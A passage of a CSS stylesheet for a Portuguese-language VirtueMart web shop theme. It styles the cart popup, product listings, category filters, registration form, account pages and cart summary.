border-top: 1px solid #eae8cc;
border-bottom: 1px solid #eae8cc
}
#loja5_cart_popup {
background:#FFF;
border: 1px solid #CCC;
color: #777779;
display: none;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 12px;
height: auto!important;
margin-left: -184px;
margin-top: 44px!important;
padding: 10px;
position: absolute;
z-index: 1000002;
width: 280px
}
.total_products {
margin-top: 10px
}
#loja5_cart_popup .product_row {
border-bottom: 1px solid #f6f6f6;
margin: 0;font-weight: 400;
padding: 3px 0 2px
}
#loja5_cart_popup .product_row td {
vertical-align: top!important;
}
#loja5_cart_popup .product_row .referencia {
font-size: 10px;
padding-top: 5px;
}
#loja5_cart_popup .product_row .referencia .product_sku a { color:#999!important;font-weight: 300;}
.shipmentTxt {
clear: both;
color: #222;
font-size: 13px;
padding-top: 5px;
text-align: left
}
#loja5_cart_popup .vmCartModule  .total { font-size:16px;}
.show_cart {
clear: both;
float: left;
margin-top: 15px;
padding: 5px 0;
text-align: center;
width: 100%
}
.show_cart a {
background:#bf1f2f;
color: #FFF!important;
float: left!important;
font-size: 16px; font-weight:400;
height: 25px;
line-height: 25px;
padding: 2px;
width: 276px
}
.show_cart a:hover {
background:#961d29;
}
#infopick > div#addresspickshop {
  background-color: #efefef;
  color: #000;
  float: left;
  line-height: 17px;
  margin-left: 10px;
}
#addresspickshop>div {
padding: 5px
}
.cartMensageWithOutProduct {
background: url("../images/imagens.png") no-repeat scroll -193px -816px #f6f4f4;
color: #a2a1a1;
display: table-cell;
float: none;
font-size: 14px;
height: 75px;
width: 265px;
line-height: 15px;
padding: 100px 10px 10px;
text-align: center;
vertical-align: middle
}
.cartMensageWithOutProduct p {
font-size: 20px;
font-weight: 300;
padding-top: 12px;
}
ul#specialnav ul.board li.boardTop>ul>.level3>.vertodas {
color: #bf1f2f;
float: left!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 11px!important;
margin: 0 4px 0 0!important;
padding: 5px 0 0 10px!important;
text-transform: uppercase!important
}
#loja5_cart_popup .product_row>table {
width: 100%
}
#loja5_cart_popup .product_row>table .vmicon.vm2-remove_from_cart {
margin-top: 7px
}
.divcarrinho>div#PAYMENT_ORDER_HAS_PAY {
background-image: url("/images/loja/payment/paynow.jpg");
background-position: center top;
background-repeat: no-repeat;
margin-top: 10px;
padding: 45px 5px 5px
}
#loja5_bottom_head .nomargin {
margin-right: 0!important
}
#loja5_bottom_head .seglinha {
margin-top: 10px!important
}
#loja5_bottom_head .seglinha>div.seglinha {
margin-top: 0!important
}
#loja5_bottom_head .moduletable_bannerhome1 {
width: 320px;
height: 400px;
border: 1px solid #e2e2e2;
position: relative;
margin-top: 20px;
overflow: hidden;
float: left;
margin-right: 7px
}
#loja5_bottom_head .moduletable_bannerhome1 h3 {
width: 100%;
padding: 7px 0 0;
background: rgba(255,255,255,0.85);
z-index: 1;
bottom: 70px;
height: 21px;
position: absolute;
font-size: 20px;
letter-spacing: -1px;
color: #696662;
text-transform: uppercase;
text-align: center;
}
#loja5_bottom_head .moduletable_bannerhome1 span {
width: 100%;
z-index: 1;
position: absolute;
font-size: 25px;
letter-spacing: 0;
color: #555;
text-transform: uppercase;
bottom: 38px;
background: rgba(255,255,255,0.85);
text-align: center;
font-weight: 700;
}
#loja5_bottom_head .moduletable_bannerhome1 img {
opacity: 1;
filter: alpha(opacity=100);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-o-transition: all .3s linear;
-ms-transition: all .3s linear;
transition: all .3s linear
}
#loja5_bottom_head .moduletable_bannerhome1 img:hover {
opacity: .7;
filter: alpha(opacity=70);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-o-transition: all .3s linear;
-ms-transition: all .3s linear;
transition: all .3s linear
}
#Modulo_Loja5_perqisa .content_catgories_title a:hover {
color: #bf1f2f;
}
#loja5_topo .width980 {height: 155px;}
#loja5_topo #loja5_menu .width980 {
    height: auto;
}
.width980 {
width: 980px;
margin: 0 auto;
height:124px; position:relative;
}
#loja5_centro {
width: 980px;
float: none !important;
margin: 0 auto !important;
}
#pagina.home #loja5_banners { width:100%; 
background: url("../images/background-top.jpg") no-repeat scroll center top #e6e6e6;
margin-top: -40px;}
#loja5_banners { width:980px; margin:0 auto; float:none;} 
#menus {
padding-top: 25px;
}
.acymailing_form {
/*border-right: 1px solid #C3C3C3;*/
width: 326px !important;
}
.ver_produtos {
position: absolute;
bottom: 0;
width: 100%;
text-align: center;
font-size: 12px;
height: 24px;
background: rgba(255, 255, 255, 0.85);
z-index: 1;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif!important;
color: #636364;
padding-bottom: 10px;
padding-top: 4px;
}
#joeswordcloud a {
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif !important;
font-size: 12px !important;
}
.moduletable > h3 {
color: #fff;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif;
font-size: 16px;
letter-spacing: 0px; font-weight:400;
line-height: 16px !important;
text-transform: capitalize;
margin-bottom:16px;
}
#loja5_cart_popup .moduletable > h3{
color: #bf1f2f;
}
#filtro_limpa_tudo:hover {
color: #000;
}
.rsform-submit-button {
background-color:#bf1f2f;
border: 0 none;
box-shadow: none !important;
color: #FFF;
cursor: pointer;
}
.rsform-submit-button:hover {
background-color:#8f1f2b;
}
.quick {
height: auto;
}
#upload_avatar input[type="file"] {
width: 85px !important;
background-color: none !important;
cursor: pointer !important;
}
#upload_avatar input[type="submit"] {
width: 85px !important;
background-color: none !important;
cursor: pointer !important;
}
.formBody input[type="file"] {
width: 85px !important;
background-color:#FFF !important;
cursor: pointer !important;
}
/* FIM HOME */
/* Categoria */
#loja5_conteudo {
  float: left;
  margin-bottom: 20px;
  position: relative;
  width: 78.5%;
}
#loja5_left {
float: left;
position: relative;
width: 20.5%;
padding-right: 0!important
}
#caminho a{color:#929292;}
#caminho {
	color:#929292; 
  clear: both;
  float: left;
  font-family: "Archivo Narrow",Arial,sans-serif !important;
  font-size: 12px;
  font-weight: 400;
  letter-spacing: 0;
  line-height: 28px;
  margin-bottom: 20px;
  padding-top: 1px;
  position: relative;
  text-transform: capitalize;
  width: 100%;
}
#caminho .seta {
/*background: url("../images/imagens.png") no-repeat scroll -340px -308px rgba(0,0,0,0);*/
display: inline-block;
height: 8px;
padding: 0 2px;
width: 4px
}
#caminho #caminho_segundo {
color: #929292!important
}
#caminho a.voltaopatras {
color: #929292!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 12px;
padding-left: 11px;
float: right;
text-transform: uppercase;
}
.addons_promocao {
position: absolute;
z-index: 100
}
.moduletable_superfiltroloja5 {
float: left;
float: left;
margin-bottom: 15px;
width: 200px
}
#produtoscaixa .nspRSPrice {
font-size: 12px
}
.nspRSPrice {
color: #bf1f2f;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif;
font-size: 16px!important;
font-weight: 300;
text-transform: none!important;
line-height: 16px;
margin: 2px 0 -1px 0;
float: left;
top: 0
}
.precodesconto {
color: #919191;
float: left;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif;
font-size: 12px !important;
font-weight: 400;
height: 14px;
line-height:21px; text-decoration:line-through;
margin: 0 auto;
text-align: left !important;
width: 50%;
}
#produtoscaixa .precodesconto {
width: auto;
float: left;
line-height: 23px; padding-left:10px;
}
#produtoscaixa .taxadesconto {
clear: none; display:none;
color: #e83333;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif;
font-size:12px;
font-weight: 400;
height: 14px;
line-height: 16px;
margin: 0 0 0 5px;
}
#produtoscaixa #tags {
margin-left: -4px
}
.clear, br.clear {
clear: both
}
#content_LimparFiltro {
background:#FFF
}
.bs_opened .content_title {
background: url("../images/imagens.png") no-repeat scroll 140px -746px rgba(0, 0, 0, 0) !important;
}
.content_ .content_title {
color: #bf1f2f !important;
    cursor: pointer;
    font-family: "Archivo Narrow",Arial,sans-serif !important;
    font-size: 16px;
    font-weight: 400 !important;
    height: 18px;
    line-height: 16px;
    margin-bottom: 3px;
    margin-top: 10px;
    max-height: 18px;
    max-width: 212px;
    min-height: 18px;
    min-width: 161px;
    padding-bottom: 1px;
    text-transform: capitalize;
    width: 100%;
}
#category_title {
color: #bf1f2f !important;
cursor: pointer;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 16px;
font-weight: 400!important;
height: 18px;
line-height: 16px;
margin-bottom: 3px;
margin-top: 10px;
max-height: 18px;
max-width: 212px;
min-height: 18px;
min-width: 161px;
padding-bottom: 1px;
text-transform: capitalize;
width: 100%;
}
#content_selection {
float: left;
height: auto;
padding: 10px;margin-bottom: 10px;
    width: 95%;
background-color:#fff; border-bottom:2px solid #bf1f2f;
}
.content_catgories_2_title {
color: #888888;
    cursor: pointer;
    display: table-cell;
    font-size: 12px;
    font-weight: 400;
    line-height: 16px;
    margin: 0 0 0 10px;
    padding: 3px 0 3px 10px;
    text-transform: capitalize;
    vertical-align: middle;
    width: 190px;
}
.catContent > .catName {
	font-weight: 400;
	background: url("../images/imagens.png") no-repeat scroll 142px -723px rgba(0, 0, 0, 0);
color: #666!important;
cursor: pointer;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 13px;
height: auto;
line-height: 12px;
margin-top: 10px;
max-height: 35px;
max-width: 212px;
min-height: 18px;
min-width: 161px;
padding: 0px 20px 5px 5px;
text-transform: capitalize;
}
.catContent  .btnOpenNOTChildren{
background: none;
}
.catContent > .listchildren{
height: 0;
margin-bottom: 5px;
max-height: 200px;
overflow: auto;
border: 1px solid #FFFFFF
}
.catOpen.catContent > .listchildren{
	background: #f7f7f7;
}
.content_items .content_item {
    padding: 2px 5px 2px;
}
.content_items .content_item:hover {
    background: none repeat scroll 0 0 #f1f1f1;
	cursor:pointer;
	color: #bf1f2f;
}
.orderby-displaynumber div {
float: left;
color: #fff;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif;
font-size: 12px; font-weight:400;
text-transform: uppercase;
line-height: 21px;
}
.orderby-displaynumber {
float: left;
width: 100%;
margin: 0 0 15px;
padding: 7px 2px 7px 0;
background-color:#fff;
}
#Modulo_Loja5_perqisa a:hover { color: #bf1f2f;
}
#Modulo_Loja5_perqisa a {
min-width: 161px;
 color: #999999;
}
.catContent.nivel_0 { border-bottom:1px solid #f7f7f7;}
#content_selection .content_item {
background: url("../images/imagens.png") no-repeat scroll 142px -578px transparent;
cursor: pointer;
font-size: 12px;
line-height: 17px;
text-transform: capitalize;
padding: 0 0 0 0px;
color: #949494;
}
#produtoscaixa {
height: 334px;
width: 96%
}
.row .product {
padding: 0;
height: 315px
}
.browseProductImage3 {
height: 200px !important;
    line-height: 215px;
    margin-top: 0;
    max-height: 215px;
    vertical-align: middle;
    width: 200px !important;
}
#imagem {
background: none repeat scroll 0 0 #ffffff;
    float: none;
    height: 230px;
    line-height: 230px;
	margin-bottom: 5px;
}
.row .name a {
color: #6f6f6f!important
}
.row .name a:hover {
color: #bf1f2f!important
}
.row .name {
 background: none repeat scroll 0 0 #ffffff;
    color: #6f6f6f;
    display: table-cell;
    float: none;
    font-family: 'Archivo Narrow',Arial,sans-serif !important;
    font-size: 13px;
    font-weight: 400;
    height: 33px;
    letter-spacing: 0;
    line-height: 14px;
    margin-left: 0;
    margin-top: 12px !important;
    overflow: hidden;
    padding: 5px 5px 0px 5px;
    text-align: left;
	text-transform:capitalize;
    vertical-align: middle !important;
    width: 244px;
}
.row .sku {
color: #8a8a8a;
float: none; display:none;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif;
font-size: 10px;
height: 20px;
letter-spacing: 0;
margin-left: 0;
text-align: left;
text-transform: uppercase;
width: 100%
}
.product-price3 {
background: none repeat scroll 0 0 #ffffff;
    float: left;
    margin-top: 0;
    padding: 0px 5px 10px 5px;
    text-align: left;
    width: 232px;
}
#produtoscaixa #wishlist {
float: right!important
}
span.precodesconto {
text-indent: 0
}
#produtoscaixa .detalhes a {
color: #fff
}
#produtoscaixa .detalhes {
display: none;
background:#6a6a6a;
color: #fff;
float: none!important;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif!important;
font-weight: 700;
font-size: 12px;
text-transform: uppercase;
text-align: center;
padding: 0!important;
font-weight: 700!important;
width: 139px!important;
height: 30px!important;
line-height: 30px!important;
top: 35%;
margin-left: -70px;
left: 50%;
position: absolute!important;
border-radius: 0 0 0!important;
opacity: 0;
filter: alpha(opacity=0);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear
}
#produtoscaixa .detalhes2 a {
color: #FFF;
cursor: pointer;
width: 139px!important;
height: 30px!important;
padding: 27px
}
#produtoscaixa .detalhes2 {
border-radius: 0!important;
color: #FFF;
float: none!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 13px;
background-color:#bf1f2f;
font-weight: 400!important;
left: 50%;
line-height: 30px!important;
margin-left: -70px;
padding: 0!important;
position: absolute!important;
text-align: center;
text-transform: uppercase;
top: 58%;
opacity: 0;
filter: alpha(opacity=0);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
overflow: hidden
}
.sku a {
color: #8a8a8a;
}
#loja5_conteudo .row {
margin-top: 5px;
width: 761px
}
#filtro_limpa_tudo {
color: #bf1f2f;
cursor: pointer;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif !important;
font-size: 10px;
height: 35px;
line-height: 35px;
float: right;
text-decoration: underline;
text-transform: uppercase;
}
#filtros_selecionados {
	padding-top: 7px;
color: #bf1f2f !important;
font-family: 'Archivo Narrow', Arial, sans-serif !important;
font-size: 16px;
 padding-bottom: 5px;
padding-left: 0px !important;
}
.mdpArtPage #promocao, .mdpArtPage  .addons_novo {padding-left: 5px;background: url("../images/imagens.png") no-repeat scroll -23px -611px!important;}
#promocao {
	padding-left: 10px;
background: url("../images/imagens.png") no-repeat scroll -19px -611px!important;
color: #FFF;
font-size: 11px; font-weight:400;
height: 39px;
line-height: 22px;
    text-align: left;
    width: 53px;
	 
}
.addons_novo{
	padding-left: 7px;
background: url("../images/imagens.png") no-repeat scroll -19px -611px!important;
color: #FFF;
font-size: 11px; font-weight:400;
height: 39px;
line-height: 22px;
    text-align: left;
    width: 53px;
	 
}
.quick #promocao {z-index: 102; left: 6px; }
.taxadesconto {
clear: both;
color: #666;
float: left;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif;
font-size: 11px;
font-weight: 400;
height: 14px;
line-height: 16px;
margin: 0 auto;
text-align: right;
width: auto;
}
.output-billto span.values, .output-shipto span.values {
padding-right: 5px
}
.content_ .content_items {
height: 0;
max-height: 200px;
overflow: auto;
border-color: #d2d2d2;
border-style: solid;
border-width: 0
}
.orderby-displaynumber div.PRICE, .orderby-displaynumber div.CREATEDATE, .orderby-displaynumber div.HITS {
margin: 0
}
#content_loja5_marca .content_item, #content_loja5_discounts .content_item {
cursor: pointer;
font-size: 13px;
text-transform: capitalize;
text-indent: 2px;
height: 25px;
line-height: 25px;
}
.bs_opened.content_ .content_items {
border-width: 1px
}
.content_items_height {
float: left;
width: 100%
}
.product_added>span {
float: left;
padding: 5px 0 0 15px;
font-size: 10px;
}
#loja5-search-results {
background:#f4f4f4;
border-bottom: 3px solid #8f1f2b;
left: 10px;
max-height: 418px;
overflow: auto;
padding: 5px;
position: relative;
top: 1px;
width: 333px;
z-index: 1000;
}
.resultado_produto table {
text-align: left;
width: 100%;
}
.resultado_produto td.product_img {
background:#fff;
text-align: center;
width: 25%;
}
.resultado_produto .product_img > img {
max-height: 70px;
}
.resultado_produto td {
background:#FFF;
text-align: left;
}
.resultado_produto {
margin-bottom: 3px;
}
.loja5-search-line .resultado_produto:hover {
border-color: #bf1f2f;
}
.loja5search #loja5-search-results_Overlay {
background: rgba(0, 0, 0, 0);
display: block;
height: 100%;
left: 0;
position: fixed;
top: 0;
width: 100%;
z-index: 5;
}
.loja5search > .pesquisa_sem_resultados {
display: none;
background:#FFF;
width: 322px;
}
#loja5-search {
height: 35px;
line-height: 35px;
margin-left: 10px;
margin-top: 8px;
padding-left: 5px;
width: 306px;
border: 0 solid transparent;
box-shadow: none;
background:#FFF;
}
.loja5search_td_submit > input {
background: url("../images/imagens.png") no-repeat scroll -6px -3px #FFF !important;
border: medium none !important;
box-shadow: none !important;
color: #FFF !important;
height: 35px !important;
margin-top: 7px !important;
cursor: pointer !important;
font-size: 0 !important;
width: 32px !important;
}
.load_product_quick {
background-color:#efefef;
background-image: url("/components/com_virtuemart/assets/images/load_products.gif");
background-position: center center;
background-repeat: no-repeat;
float: left;
height: 26px;
margin-top: 0;
width: 159px
}
.mensage_products {
background-color:#efefef;
color: #000;
float: left;
font-family: 'Archivo Narrow', Arial Narrow, 'Archivo Narrow', Arial, sans-serif;
height: 20px;
line-height: 20px;
margin-top: 10px;
text-align: center;
width: 760px
}
/* Fim Categoria */
/* Pagina Registo */
input[type="password"], input[type="text"], input[type="email"], input[type="www"], input[type="tel"], input[type="url"], input[type="search"], select, .inputbox {
background:#fbfbfb;
border-color: #9a9a9a #DADADA #e4e4e4;
border-style: solid;
border-width: 1px;
color: #949494;
font: 12px/16px 'Archivo Narrow', Arial, Helvetica, sans-serif;
height: 19px;
padding: 0
}
.gkTabsWrap.vertical ol li:hover, .gkTabsWrap.vertical ol li.active, .gkTabsWrap.horizontal ol li:hover, .gkTabsWrap.horizontal ol li.active {
color: #fff!important;
text-shadow: 0;
background:#bf1e2e;
}
.moduletableregisto {
	background-color:#fff;
  margin-bottom: 15px;
  padding: 6px 18px;
  font-size: 13px;
}
table.user-details input {
border: solid #ccc 1px;
color: #777;
margin-bottom: 2px;
padding: 5px 5px 4px
}
td.key {
padding: 0 6px
}
#adminForm #zip_field {
max-width: 305px!important;
width: 255px!important
}
.vm-button-correct, .vm-button-correct:hover {
font-size: 12px;
font-weight: 700;
display: inline-block;
text-decoration: none;
color: #777
}
.vmicon {
background: url(../images/vm2-sprite.png) no-repeat top left
}
span.bold {
font-weight: 700
}
.control-buttons {
text-align: right!important
}
#adminForm .adminform {
margin-top: 30px
}
._registar #loja5_left {
width: 43%!important
}
._registar #caminho {
width: 54%!important
}
._registar #loja5_conteudo {
width: 54%!important
}
._registar #adminForm .adminform {
float: right;
margin-top: 0
}
._registar #registo {
margin-right: 20px
}
._registar legend {
	font-weight: 400;
background: rgba(0,0,0,0)!important;
color: #bf1f2f!important;
float: right!important;
font-family: 'Archivo Narrow', Arial, sans-serif;
font-size: 18px!important;
height: 28px!important;
line-height: 29px!important;
margin: 15px 0 15px -10px!important;
padding: 0!important;
width: 441px!important
}
._registar #registo tr {
font-size: 11px;
margin-bottom: 3px
}
._registar #registo input {
background:#FFF;
border: 1px solid #CCC;
box-shadow: 0 0 0 #FFF inset!important;
color: #666!important;
font-size: 11px!important;
height: 17px!important;
line-height: 18px!important;
padding: 2px!important;
margin-bottom: 3px;
width: 305px
}
._registar label {
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif!important;
font-size: 12px!important;
font-weight: 400!important;
text-transform: none!important
}
._registar #adminForm select {
background:#FFF;
border: 1px solid #CCC!important;
box-shadow: 0 0 0 #FFF inset!important;
color: #666!important;
font-size: 11px!important;
height: 23px!important;
line-height: 23px!important;
padding: 2px!important;
width: 311px!important
}
._registar .user-details td.key {
color: #999;
font-weight: 700;
line-height: 11px;
padding: 0 6px;
text-align: right;
vertical-align: middle;
width: auto
}
._registar .user-details td {
border: 0 none;
line-height: 23px;
padding-bottom: 0!important;
width: auto!important
}
._registar .user-details td input {
width: 95%;
text-align: left;
padding-top: 5px;
padding-bottom: 5px
}
._registar .tr_accepted_news td, ._registar .tr_agreed td {
padding: 0 6px;
line-height: 15px;
vertical-align: middle;
height: 15px
}
._registar .tr_accepted_news td input, ._registar .tr_agreed td input {
padding: 0;
margin: 0
}
._registar td.key {
padding: 0 6px
}
._registar .tr_accepted_news td.key, ._registar .tr_agreed td.key {
display: none
}
._registar #virtuemart_country_id, #genero {
height: 19px;
width: 262px
}
._registar #datanasc_field_text {
height: 19px;
width: 254px
}
._registar .control-buttons {
margin-top: 30px
}
._registar .accepted_news {
margin: 0 0 0 45px;
position: absolute
}
._registar #accepted_news_field {
margin: 0 0 0 286px;
position: absolute;
border:0px solid transparent!important;
width: 59px!important
}
._registar #agreed_field {
margin: 4px 0 0 286px;
position: absolute;
border:0px solid transparent!important;
width: 59px!important
}
._registar fieldset a {
color: #666!important;
font-weight: 700!important
}
._registar .agreed {
margin: 5px 0 0 45px;
position: absolute
}
._registar .vm-button-correct {
background-color:#bf1f2f!important;
padding: 3px 15px;
line-height: 15px!important;
text-align: center;
text-transform: uppercase;
font-weight: 400;
border: none!important;
color: #fff;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-ms-transition: all .3s ease;
-o-transition: all .3s ease;
transition: all .3s ease
}
/* FIM Pagina de Registo */
/* A Minha Conta */
#Bsolus_login #login-form #dentro_fbook a {
font-size: 11px!important;
margin-left: 2px
}
#loja5_left .moduletablesel {
float: left!important;
width: 180px;
border: 0 solid;
padding: 0
}
.moduletablesel {
padding: 6px 0 20px 0;
margin-bottom: 10px;
margin-top: 10px;
width: 210px;
float: right;
border: 1px solid #dfdfdf;
-moz-box-shadow: 0 0 0 0 #fff;
-webkit-box-shadow: 0 0 0 0 #fff;
box-shadow: 0 0 0 0 #fff
}
.moduletablesel h3 {
background:#FFF!important;
color: #bf1f2f!important;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif;
font-size: 19px;
height: 25px;
line-height:38px;
margin: 0 auto;
position: relative;
text-align: center;
width: 130px;
letter-spacing: -0.5px!important;
z-index: 5
}
.login-greeting {
color: #000;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 15px;
line-height: 15px
}
.minha_conta {
background: url("../images/imagens.png") no-repeat scroll -23px -928px rgba(0, 0, 0, 0) !important;
height: 28px;
margin-left: -100px;
padding-left: 30px;
padding-top: 2px;
position: absolute; width:90px;
}
#registo #zip_field {
width: 305px !important;
}
.resultado_produto_info {
padding-left: 5px;
}
/* Fim da Pagina A Minha Conta */
/* Inicio da Pagina Detalhes do Produto */
.fornecedor {
clear: both;
color: #bf1f2f;
float: left;
font-family: 'Archivo Narrow', Arial, sans-serif !important;
font-size: 14px;
padding-left: 15px;
padding-top: 15px;
}
#info_top form {
font-size: 14px;
margin: 0!important;
padding: 0!important
}
.productdetails-view {
width: 755px!important
}
.productdetails-view .esquerda {
background: none repeat scroll 0 0 #ffffff;
    width: 50%;
}
#infocartchange #payment input[type="checkbox"], #payment input[type="radio"] {
display: none;
visibility: hidden
}
.fichaproduto_qr {
float: right;
background: url("../images/imagens.png") repeat scroll -31px -867px rgba(0, 0, 0, 0);
width: 45px;
height: 17px;
margin: 8px 0 0;
}
.clr {
clear: both;
overflow: hidden
}
.product-neighbours {
color: #777;
margin: 0 0 15px
}
.productdetails-view h1 {
font-size: 22px;
margin: 0 0 6px;
padding: 0
}
.productdetails-view .addtocart-bar {
margin: 5px 0;
padding: 0
}
.width50 {
width: 50%
}
.main-image {
text-align: center
}
.addtocart-bar {
margin: 0;
padding: 0
}
.floatright, .floatleft, span.floatleft {
float: left
}
#footer_prod2 {
float: left
}
#adminForm .button {
background:#AAA!important;
border: 1px solid #cac9c9;
border-radius: 0 0 0 0!important;
color: #FFF!important;
cursor: pointer;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
height: 22px;
padding: 0 8px 1px!important;
text-align: center;
text-transform: uppercase
}
#upload_avatar input[type="file"] {
width: 85px !important;
background-color: none !important;
cursor: pointer !important;
color: #EEE;
}
.formBody input[type="file"] {
width: 85px !important;
background-color:#FFF !important;
cursor: pointer !important;
color: #FFF;
}
#info_cliente #dados_left select {
width: 267px !important;
padding: 0 !important;
margin: 0 !important;
min-height: 27px;
}
.main-image, .center {
text-align: center
}
div.details {
border: solid #cac9c9 1px;
color: #777;
text-decoration: none;
padding: 2px 2px 2px
}
#loja5_cart_popup .product_row .prices {
padding-top: 10px; color: #be1e2e !important;
    font-size: 12px;
}
#loja5_cart_popup .product_row .remove {
float: right;
cursor: pointer;
}
.resultado_produto_info .manufacturer_name {
font-size: 10px;
text-transform: uppercase;
}
/* Fim Detalhes do Produto */
/* Inicio da Pagina de Favoritos */
#loja5_conteudo .favoritosdiv img {
max-height: 140px!important;
max-width: 140px!important
}
#loja5_conteudo .deletefav_button {
background:#bf1f2f!important;
border-radius: 0 0 0 0!important;
color: #FFF!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 12px!important;
height: 22px!important;
line-height: 22px!important;
text-transform: uppercase;
transition: all .3s linear 0s;
cursor: pointer
}
/* Fim da Pagina de Favoritos */
/* Inicio da Pagina do Carrinho */
.vmpayment_name {
clear: both;
display: table;
width: 100%!important
}
#loading_infocartchange, #loading_infocart {
background: url("/components/com_virtuemart/assets/images/loader_cart.png") no-repeat scroll center center #FFF;
opacity: .7;
position: absolute;
width: 750px;
z-index: 123
}
#listamoradascart li {
background:#f7f7f7;
float: left;
line-height: 16px !important;
margin-bottom: 6px;
padding: 4px 0;
width: 100%;
overflow: hidden;
}
#listamoradascart #linkedit {
float: right;
font-size: 10px;
line-height: 20px;
padding-right: 5px;
text-transform: uppercase;
}
.envio_id, .pagamento_id {
width: 503px!important
}
.envio_id .vmshipment_name {
font-weight: 700;
text-transform: uppercase
}
#img_details_order {
border: 1px solid;
border-radius: 11px 11px 11px 11px;
float: left;
margin: 5px
}
#listamoradascart .addressforcart {
float: left
}
#listamoradascart .text {
float: left;
overflow:hidden;
line-height: 13px;
padding-left: 5px;
width: 244px;
}
#listamoradascart {
margin-top: 12px
}
#pagamento_escolhido .vmpayment_name {
float: left;
padding-left: 5px
}
.free_shipment {
  border: 2px solid #bf1f2f;
  display: block;
  height: 50px;
  margin: 15px 0;
  text-align: center;
  vertical-align: middle;
  line-height: 50px;
}.free_shipment.free_shipment_true {
  background:#52d865;
  border: 2px solid #52d865;
  color: #fff !important;
}
.free_shipment.free_shipment_true > span{color:#fff!important;font-size:13px}
.tax_iva {
clear: both;
float: right;
font-size: 10px;
font-weight: 400
}
.divcarrinho {
	background-color:#fff;
  display: inline-block;
  margin-bottom: 10px;
  padding: 5px 15px;
  width: 724px;
}
.divcarrinho_titulo {
color: #bf1f2f;
    font-size: 17px;
    padding-top: 5px;
    text-transform: capitalize;
}
.divcarrinho_titulo span {
color: #bf1f2f;
font-size: 16px;
padding-right: 2px;
}
td p {
line-height: 1.3em;
margin: 0
}
span.cart-images img {
float: left;
width: 45px;
margin: 0
}
span.details-button {
margin: 0 0 0 10px
}
span.details-button input.details-button {
color: #961d29 ;
cursor: pointer;
text-align: center;
padding: 3px 8px 1px
}
.coupon {
color: gray;
border: 1px solid #cac9c9;
font-size: 9px;
padding: 3px
}
.checkout-button-top {
text-align: right;
padding: 10px 0 0
}
.checkout-button-top input.terms-of-service {
margin-right: 10px;
display: inline-block
}
span.tos {
display: inline-block;
margin-right: 15px
}
.billto-shipto {
border-bottom: solid #e9e8e8 1px;
margin: 0;
padding: 10px 0 25px
}
.output-billto span.titles {
width: 150px;
float: left
}
table.cart-summary tr th {
border-bottom: solid #e9e8e8 1px;
padding: 6px 0 3px
}
.customer-comment {
text-align: center;
margin: 10px 0 0;
padding: 10px 0 0
}
textarea.customer-comment {
background:#fff;  font-family: 'Archivo Narrow',Arial,Helvetica,sans-serif !important; color:#777!important;
border: solid #fff 1px;
border-radius: 4px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
color: #777;
margin-bottom: 2px;
text-align: left;
padding: 5px!important;
}
div.terms-of-service {
margin: 10px 0 0;
padding: 10px 0 15px
}
.vm2-add_quantity_cart {
background-position: 0 0;
width: 24px;
height: 24px;
border: 0;
cursor: pointer
}
.vm2-billto-icon {
background-position: 0 -138px;
height: 24px;
margin-right: 6px;
vertical-align: middle;
width: 24px;
border: 0
}
.vm2-remove_from_cart {
background-position: 0 -216px!important;
border: 0 none;
cursor: pointer;
display: inline-block;
height: 21px;
vertical-align: bottom;
width: 17px!important
}
.vm2-shipto-icon {
background-position: 0 -284px;
height: 24px;
margin-right: 6px;
vertical-align: middle;
width: 24px
}
.output-billto span.values {
float: left
}
.vmpayment_name, .vmpayment_cost, .vmshipment_name, .vmshipment_cost {
padding: 0 2px
}
.vmpayment_description, .vmshipment_description {
color: gray;
font-size: 12px;
    padding: 0 6px;
}
.cart-view #footer_prod2 {
margin-bottom: 18px;
margin-top: 10px;
width: 98%!important;
float: left;background: #ffffff;
}
.cart-summary {
background: rgba(0,0,0,0);
font-size: 12px;
    font-weight: 400;
}
.cart-summary tr.sectiontableentry1 {
background:#fdfdfd;
padding: 4px
}
.cart-summary tr.sectiontableentry1 td {
border-bottom: 1px solid #e9e8e8;
border-top: 1px solid #e8e8e8;
line-height: 14px;
padding: 8px 5px 0;
vertical-align: middle
}
.cart-summary tr.sectiontableentry3 {
background:#fdfdfd;
padding: 4px
}
.cart-summary tr.sectiontableentry3 td {
border-bottom: 1px solid #e9e8e8;
border-top: 1px solid #e8e8e8;
line-height: 14px;
padding: 8px 5px 0;
vertical-align: middle
}
.cart-summary tr.sectiontableentry12 {
background:#fdfdfd;
padding: 4px
}
.cart-summary tr.sectiontableentry12 td {
border: medium none!important;
font-size: 11px;
line-height: 2px;
padding: 0 10px 20px 5px
}
.cart-summary tr.sectiontableentry2 {
background:#FFF;
padding: 4px
}
.cart-summary tr.sectiontableentry2 td {
border: medium none;
line-height: 14px;
padding: 5px 10px 5px 5px
}
.checknome span {
color: #848484!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
